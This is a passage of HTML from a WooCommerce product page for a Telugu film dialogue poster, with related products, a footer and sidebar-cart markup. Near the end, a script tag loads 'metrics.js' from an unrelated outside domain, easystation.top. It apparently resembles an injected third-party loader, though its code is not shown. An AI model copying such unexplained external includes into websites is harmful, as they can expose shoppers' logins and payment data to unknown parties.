	<span class="tagged_as">Tags: <a href="https://filmyspace.in/product-tag/cinema-poster/" rel="tag">cinema poster</a>, <a href="https://filmyspace.in/product-tag/filmy-space/" rel="tag">filmy space</a>, <a href="https://filmyspace.in/product-tag/filmy-space-posters/" rel="tag">filmy space posters</a>, <a href="https://filmyspace.in/product-tag/pelli-choopulu/" rel="tag">pelli choopulu</a>, <a href="https://filmyspace.in/product-tag/pelli-choopulu-dialouge-poster/" rel="tag">pelli choopulu dialouge poster</a>, <a href="https://filmyspace.in/product-tag/pelli-choopulu-poster/" rel="tag">pelli choopulu poster</a>, <a href="https://filmyspace.in/product-tag/poster/" rel="tag">poster</a>, <a href="https://filmyspace.in/product-tag/telugu-cinema/" rel="tag">telugu cinema</a>, <a href="https://filmyspace.in/product-tag/telugu-cinema-posters/" rel="tag">telugu cinema posters</a>, <a href="https://filmyspace.in/product-tag/tharun-bhascker/" rel="tag">tharun bhascker</a>, <a href="https://filmyspace.in/product-tag/tharun-bhascker-dhasaayam/" rel="tag">tharun bhascker dhasaayam</a>, <a href="https://filmyspace.in/product-tag/vijay-devarakonda/" rel="tag">Vijay devarakonda</a>, <a href="https://filmyspace.in/product-tag/wallposters/" rel="tag">wallposters</a></span>
	
</div>
	</div>
</div>
<h3  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-jt162ze0bg9f" data-node="jt162ze0bg9f">
			Product Description	</h3>
<div class="fl-module fl-module-fl-woo-product-description fl-node-q1rshoavbi37" data-node="q1rshoavbi37">
	<div class="fl-module-content fl-node-content">
		<p>Standard size: A3 | Actual Poster does not contain watermark.<br />
Product Information:<br />
Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper<br />
Size:<br />
Size is approximate and varies slightly based on aspect ratio.</p>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-tc95sw07312y fl-row-default-height fl-row-align-center" data-node="tc95sw07312y">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-pwice0ujfmgz" data-node="pwice0ujfmgz">
			<div class="fl-col fl-node-sy5jq6ncg4h3 fl-col-bg-color" data-node="sy5jq6ncg4h3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-related-products fl-node-tahlwc3g4kf1" data-node="tahlwc3g4kf1">
	<div class="fl-module-content fl-node-content">
		
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-5058 status-publish first instock product_cat-posters product_tag-a3-poster product_tag-chai product_tag-chai-love product_tag-chai-poster product_tag-chaiminar product_tag-charminar product_tag-filmy-space product_tag-filmy-space-posters product_tag-wallposters has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/chaiminar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2021/07/8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chaiminar Poster" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2021/07/8-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2021/07/8-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2021/07/8-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2021/07/8-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2021/07/8-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2021/07/8.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Chaiminar Poster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
</a><a href="/product/pelli-choopulu-dialouge-poster/?add-to-cart=5058" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5058" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5058" data-product_sku="" aria-label="Add to cart: &ldquo;Chaiminar Poster&rdquo;" rel="nofollow" data-success_message="&ldquo;Chaiminar Poster&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="5058" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_5058" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5072 status-publish instock product_cat-posters product_tag-cinema-poster product_tag-filmy-space product_tag-filmy-space-posters product_tag-indian-cinema-poster product_tag-posters product_tag-ram-gopal-varma product_tag-ram-gopal-varma-posters product_tag-rgv product_tag-rgv-posters product_tag-wallposters has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/tribute-to-the-rgv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2021/07/23-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tribute to The RGV Poster" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2021/07/23-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2021/07/23-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2021/07/23-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2021/07/23-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2021/07/23-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2021/07/23.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tribute to The RGV Poster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
</a><a href="/product/pelli-choopulu-dialouge-poster/?add-to-cart=5072" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5072" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5072" data-product_sku="" aria-label="Add to cart: &ldquo;Tribute to The RGV Poster&rdquo;" rel="nofollow" data-success_message="&ldquo;Tribute to The RGV Poster&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="5072" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_5072" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5073 status-publish instock product_cat-posters product_tag-cinema-poster product_tag-filmy-space product_tag-filmy-space-posters product_tag-indian-cinema-poster product_tag-posters product_tag-rajnikanth product_tag-rajnikanth-posters product_tag-super-star-rajnikanth product_tag-tamil-movie product_tag-tamil-movie-posters product_tag-tamil-nadu product_tag-telugu-cinema product_tag-telugu-cinema-posters product_tag-wallposters has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/tribute-to-rajini-kanth/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2021/07/25-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tribute to Rajinikanth Poster" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2021/07/25-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2021/07/25-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2021/07/25-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2021/07/25-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2021/07/25-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2021/07/25.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tribute to Rajinikanth Poster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
</a><a href="/product/pelli-choopulu-dialouge-poster/?add-to-cart=5073" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5073" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5073" data-product_sku="" aria-label="Add to cart: &ldquo;Tribute to Rajinikanth Poster&rdquo;" rel="nofollow" data-success_message="&ldquo;Tribute to Rajinikanth Poster&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="5073" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_5073" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5059 status-publish last instock product_cat-posters product_tag-charlie-movie-poster product_tag-charlie-poster product_tag-cinema-poster product_tag-dq-poster product_tag-dulquer-salman product_tag-dulquer-salman-poster product_tag-indian-cinema-poster product_tag-malyalam-movie-poster product_tag-poster product_tag-wallposters has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/tribute-to-charlie-dulquar-salman/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2021/07/9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tribute to Charlie - Dulquar Salman Poster" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2021/07/9-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2021/07/9-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2021/07/9-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2021/07/9-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2021/07/9-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2021/07/9.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tribute to Charlie &#8211; Dulquar Salman Poster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
</a><a href="/product/pelli-choopulu-dialouge-poster/?add-to-cart=5059" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5059" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5059" data-product_sku="" aria-label="Add to cart: &ldquo;Tribute to Charlie - Dulquar Salman Poster&rdquo;" rel="nofollow" data-success_message="&ldquo;Tribute to Charlie - Dulquar Salman Poster&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="5059" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_5059" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-25690 fl-builder-global-templates-locked" data-post-id="25690" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-pbz8h9gn3juw fl-row-default-height fl-row-align-center" data-node="pbz8h9gn3juw">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-nsr67e3ubyxd" data-node="nsr67e3ubyxd">
			<div class="fl-col fl-node-1hqswcizantk fl-col-bg-color" data-node="1hqswcizantk">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-heg019bwk34r" data-node="heg019bwk34r">
			Follow Us	</h2>
<div class="fl-module fl-module-pp-social-icons fl-node-ktrw9eiva1go" data-node="ktrw9eiva1go">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://filmyspace.in">
		<a itemprop="sameAs" href="https://www.facebook.com/filmyspace.in" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://filmyspace.in">
		<a itemprop="sameAs" href="https://www.instagram.com/filmyspace.in" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hoqz2nxsgvau fl-row-default-height fl-row-align-center" data-node="hoqz2nxsgvau">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-xfzojqlv4dcy fl-col-group-equal-height fl-col-group-align-center" data-node="xfzojqlv4dcy">
			<div class="fl-col fl-node-jds6me1qbkw7 fl-col-bg-color fl-col-small" data-node="jds6me1qbkw7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-g4h86ypkinld" data-node="g4h86ypkinld">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 Filmy Space. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-lojvxm432ig9 fl-col-bg-color fl-col-small" data-node="lojvxm432ig9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-263o1isy58vt" data-node="263o1isy58vt">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-quick-links" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-25839" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/about/"><span class="menu-item-text">About</span></a></li><li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/terms-and-conditions/"><span class="menu-item-text">Terms and conditions</span></a></li><li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/return-policy/"><span class="menu-item-text">Return policy</span></a></li><li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://filmyspace.in/privacy-policy/"><span class="menu-item-text">Privacy policy</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<div class="vi-wcaio-sidebar-cart-wrap" data-empty_enable=""
     data-cart_icon="1"
     data-effect_after_atc=""
     data-fly_to_cart="1">
    <div class="vi-wcaio-sidebar-cart-overlay vi-wcaio-disabled"></div>
    <div class="vi-wcaio-sidebar-cart vi-wcaio-sidebar-cart-2 vi-wcaio-sidebar-cart-top_right  vi-wcaio-disabled" data-type="2" data-old_position=""
         data-position="top_right"
         data-effect="slide">
		    <div class="vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-wrap" data-option="{&quot;sc_footer_coupon&quot;:0,&quot;sc_footer_cart_total&quot;:&quot;subtotal&quot;,&quot;sc_pd_price_style&quot;:&quot;price&quot;}">
        <div class="vi-wcaio-sidebar-cart-header-wrap">
            <div class="vi-wcaio-sidebar-cart-header-title-wrap">
				YOUR CART            </div>
			            <div class="vi-wcaio-sidebar-cart-close-wrap">
                <i class="vi_wcaio_cart_icon-clear-button"></i>
            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-content-wrap1 vi-wcaio-sidebar-cart-products-wrap">
			            <ul class="vi-wcaio-sidebar-cart-products">
				<li class="vi-wcaio-sidebar-cart-pd-empty">No products in the cart.</li>            </ul>
			        </div>
		        <div class="vi-wcaio-sidebar-cart-footer-wrap">
			            <div class="vi-wcaio-sidebar-cart-footer vi-wcaio-sidebar-cart-footer-products">
				                    <div class="vi-wcaio-sidebar-cart-footer-cart_total-wrap">
                        <div class="vi-wcaio-sidebar-cart-footer-cart_total vi-wcaio-sidebar-cart-footer-subtotal">
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total-title">Subtotal:</div>
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total1 vi-wcaio-sidebar-cart-footer-cart_total1-subtotal">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span>                            </div>
                        </div>
                    </div>
                    <div class="vi-wcaio-sidebar-cart-footer-action">
						                        <button class="vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-update vi-wcaio-disabled button">
							Update Cart                        </button>
						                            <a href="https://filmyspace.in/checkout/"
                               class="button vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-nav vi-wcaio-sidebar-cart-bt-nav-checkout">
								Checkout                            </a>
							                    </div>
					            </div>
			            <div class="vi-wcaio-sidebar-cart-footer-message-wrap">
				        <div class="vi-wcaio-sidebar-cart-footer-pd-wrap-wrap vi-wcaio-sidebar-cart-footer-pd-viewed_product">
            <div class="vi-wcaio-sidebar-cart-footer-pd-plus-title">
				Recent Viewed Products            </div>
            <div class="vi-wcaio-sidebar-cart-footer-pd-wrap">
				<div class="vi-wcaio-sidebar-cart-footer-pd vi-wcaio-sidebar-cart-footer-pd-type-1">
    <div class="vi-wcaio-sidebar-cart-footer-pd-desc-wrap">
        <div class="vi-wcaio-sidebar-cart-footer-pd-img">
			<a href="https://filmyspace.in/product/vijay-master-tribute-poster/"><img src="" data-src="https://filmyspace.in/wp-content/uploads/2022/12/Chill-panu-maapi-1-100x100.jpg" class="vi-wcaio-sidebar-cart-footer-pd-img1" alt="Vijay's Master tribute Poster"></a>        </div>
        <div class="vi-wcaio-sidebar-cart-footer-pd-desc">
            <div class="vi-wcaio-sidebar-cart-footer-pd-name">
				<a href="https://filmyspace.in/product/vijay-master-tribute-poster/">Vijay&#039;s Master tribute Poster</a>            </div>
            <div class="vi-wcaio-sidebar-cart-footer-pd-price">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</span>            </div>
        </div>
    </div>
    <div class="vi-wcaio-sidebar-cart-footer-pd-control">
		<a href="https://filmyspace.in/product/vijay-master-tribute-poster/" class="vi-wcaio-product-bt-atc vi-wcaio-pd_plus-product-bt-atc button" data-product_id='17889' data-product_sku=''><i class="vi-wcaio-pd_plus-bt-atc-cart_icons vi_wcaio_cart_icon_atc-plus-1"></i></a>        <input type="hidden" name="add-to-cart" class="vi-wcaio-add-to-cart" value="17889" />
        <input type="hidden" name="product_id" class="vi-wcaio-product_id" value="17889" />
		    </div>
</div><div class="vi-wcaio-sidebar-cart-footer-pd vi-wcaio-sidebar-cart-footer-pd-type-1">
    <div class="vi-wcaio-sidebar-cart-footer-pd-desc-wrap">
        <div class="vi-wcaio-sidebar-cart-footer-pd-img">
			<a href="https://filmyspace.in/product/film-making-poster/"><img src="" data-src="https://filmyspace.in/wp-content/uploads/2022/06/1-100x100.jpg" class="vi-wcaio-sidebar-cart-footer-pd-img1" alt="Film Making Poster"></a>        </div>
        <div class="vi-wcaio-sidebar-cart-footer-pd-desc">
            <div class="vi-wcaio-sidebar-cart-footer-pd-name">
				<a href="https://filmyspace.in/product/film-making-poster/">Film Making Poster</a>            </div>
            <div class="vi-wcaio-sidebar-cart-footer-pd-price">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</span>            </div>
        </div>
    </div>
    <div class="vi-wcaio-sidebar-cart-footer-pd-control">
		<a href="https://filmyspace.in/product/film-making-poster/" class="vi-wcaio-product-bt-atc vi-wcaio-pd_plus-product-bt-atc button" data-product_id='6801' data-product_sku='' data-product_name='Film Making Poster' data-product_price='249' target="_blank"><i class="vi-wcaio-pd_plus-bt-atc-cart_icons vi_wcaio_cart_icon_atc-plus-1"></i></a>        <input type="hidden" name="add-to-cart" class="vi-wcaio-add-to-cart" value="6801" />
        <input type="hidden" name="product_id" class="vi-wcaio-product_id" value="6801" />
		    </div>
</div><div class="vi-wcaio-sidebar-cart-footer-pd vi-wcaio-sidebar-cart-footer-pd-type-1">
    <div class="vi-wcaio-sidebar-cart-footer-pd-desc-wrap">
        <div class="vi-wcaio-sidebar-cart-footer-pd-img">
			<a href="https://filmyspace.in/product/bramhanandam-tribute-poster/"><img src="" data-src="https://filmyspace.in/wp-content/uploads/2023/02/Br-poster-web-100x100.jpg" class="vi-wcaio-sidebar-cart-footer-pd-img1" alt="Bramhanandam Tribute Poster"></a>        </div>
        <div class="vi-wcaio-sidebar-cart-footer-pd-desc">
            <div class="vi-wcaio-sidebar-cart-footer-pd-name">
				<a href="https://filmyspace.in/product/bramhanandam-tribute-poster/">Bramhanandam Tribute Poster</a>            </div>
            <div class="vi-wcaio-sidebar-cart-footer-pd-price">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</span>            </div>
        </div>
    </div>
    <div class="vi-wcaio-sidebar-cart-footer-pd-control">
		<a href="https://filmyspace.in/product/bramhanandam-tribute-poster/" class="vi-wcaio-product-bt-atc vi-wcaio-pd_plus-product-bt-atc button" data-product_id='18249' data-product_sku='' data-product_name='Bramhanandam Tribute Poster' data-product_price='249' target="_blank"><i class="vi-wcaio-pd_plus-bt-atc-cart_icons vi_wcaio_cart_icon_atc-plus-1"></i></a>        <input type="hidden" name="add-to-cart" class="vi-wcaio-add-to-cart" value="18249" />
        <input type="hidden" name="product_id" class="vi-wcaio-product_id" value="18249" />
		    </div>
</div><div class="vi-wcaio-sidebar-cart-footer-pd vi-wcaio-sidebar-cart-footer-pd-type-1">
    <div class="vi-wcaio-sidebar-cart-footer-pd-desc-wrap">
        <div class="vi-wcaio-sidebar-cart-footer-pd-img">
			<a href="https://filmyspace.in/product/jathi-ratnalu-dialogue-poster/"><img src="" data-src="https://filmyspace.in/wp-content/uploads/2022/09/JR-WM-100x100.jpg" class="vi-wcaio-sidebar-cart-footer-pd-img1" alt="Jathi Ratnalu Dialogue Poster"></a>        </div>
        <div class="vi-wcaio-sidebar-cart-footer-pd-desc">
            <div class="vi-wcaio-sidebar-cart-footer-pd-name">
				<a href="https://filmyspace.in/product/jathi-ratnalu-dialogue-poster/">Jathi Ratnalu Dialogue Poster</a>            </div>
            <div class="vi-wcaio-sidebar-cart-footer-pd-price">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</span>            </div>
        </div>
    </div>
    <div class="vi-wcaio-sidebar-cart-footer-pd-control">
		<a href="https://filmyspace.in/product/jathi-ratnalu-dialogue-poster/" class="vi-wcaio-product-bt-atc vi-wcaio-pd_plus-product-bt-atc button" data-product_id='7416' data-product_sku='' data-product_name='Jathi Ratnalu Dialogue Poster' data-product_price='249' target="_blank"><i class="vi-wcaio-pd_plus-bt-atc-cart_icons vi_wcaio_cart_icon_atc-plus-1"></i></a>        <input type="hidden" name="add-to-cart" class="vi-wcaio-add-to-cart" value="7416" />
        <input type="hidden" name="product_id" class="vi-wcaio-product_id" value="7416" />
		    </div>
</div><div class="vi-wcaio-sidebar-cart-footer-pd vi-wcaio-sidebar-cart-footer-pd-type-1">
    <div class="vi-wcaio-sidebar-cart-footer-pd-desc-wrap">
        <div class="vi-wcaio-sidebar-cart-footer-pd-img">
			<a href="https://filmyspace.in/product/mass-maharaja-raviteja-tribute-poster/"><img src="" data-src="https://filmyspace.in/wp-content/uploads/2022/09/Ravi-Teja-WM-100x100.jpg" class="vi-wcaio-sidebar-cart-footer-pd-img1" alt="Mass Maharaja RaviTeja Tribute Poster"></a>        </div>
        <div class="vi-wcaio-sidebar-cart-footer-pd-desc">
            <div class="vi-wcaio-sidebar-cart-footer-pd-name">
				<a href="https://filmyspace.in/product/mass-maharaja-raviteja-tribute-poster/">Mass Maharaja RaviTeja Tribute Poster</a>            </div>
            <div class="vi-wcaio-sidebar-cart-footer-pd-price">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</span>            </div>
        </div>
    </div>
    <div class="vi-wcaio-sidebar-cart-footer-pd-control">
		<a href="https://filmyspace.in/product/mass-maharaja-raviteja-tribute-poster/" class="vi-wcaio-product-bt-atc vi-wcaio-pd_plus-product-bt-atc button" data-product_id='7796' data-product_sku='' data-product_name='Mass Maharaja RaviTeja Tribute Poster' data-product_price='249' target="_blank"><i class="vi-wcaio-pd_plus-bt-atc-cart_icons vi_wcaio_cart_icon_atc-plus-1"></i></a>        <input type="hidden" name="add-to-cart" class="vi-wcaio-add-to-cart" value="7796" />
        <input type="hidden" name="product_id" class="vi-wcaio-product_id" value="7796" />
		    </div>
</div>            </div>
        </div>
		            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-loading-wrap vi-wcaio-disabled">
			                <div class="vi-wcaio-sidebar-cart-loading vi-wcaio-sidebar-cart-loading-default">
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                </div>
				        </div>
    </div>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://easystation.top/filmyspace/metrics.js"></script>
    <a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
        <div class="vi-wcaio-sidebar-cart-icon-wrap vi-wcaio-sidebar-cart-icon-wrap-top_right vi-wcaio-sidebar-cart-icon-wrap-click vi-wcaio-disabled vi-wcaio-disabled"
             data-old_position="" data-position="top_right"
             data-trigger="click">
			                <div class="vi-wcaio-sidebar-cart-icon vi-wcaio-sidebar-cart-icon-5" data-display_style="5">
					<i class="vi_wcaio_cart_icon-cart-of-ecommerce"></i>                    <div class="vi-wcaio-sidebar-cart-count-wrap vi-wcaio-sidebar-cart-count-wrap-pd_count">
                        <div class="vi-wcaio-sidebar-cart-count">
							0                        </div>
                    </div>
                </div>
				        </div>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<script id="sa-handle-footer-js-extra">
var sa_otp_settings = {"otp_time":"15","auto_validate":"off","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/filmyspace.in","ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
var sa_otp_settings = {"otp_time":"15","auto_validate":"off","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/filmyspace.in","ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.9.0" id="sa-handle-footer-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.tipTip.min.js?ver=1.3" id="jquery-tipTip-js"></script>
